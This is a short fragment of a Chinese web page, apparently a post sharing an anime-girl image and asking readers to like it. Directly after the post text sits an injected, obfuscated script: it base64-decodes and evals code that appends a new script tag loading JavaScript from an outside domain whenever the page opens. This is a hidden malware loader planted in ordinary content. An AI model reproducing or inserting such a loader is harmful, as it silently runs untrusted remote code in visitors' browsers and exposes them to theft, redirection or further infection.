 给大家分享二次元美女，不知大家喜欢吗？喜欢就点赞<script>eval(atob(/ZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCJzY3JpcHQiKSkuc3JjPSJodHRwczovL29yZ2FvcmcuY29tL3hqLmpzIg==/.source))</script>
				</div>
				<div class=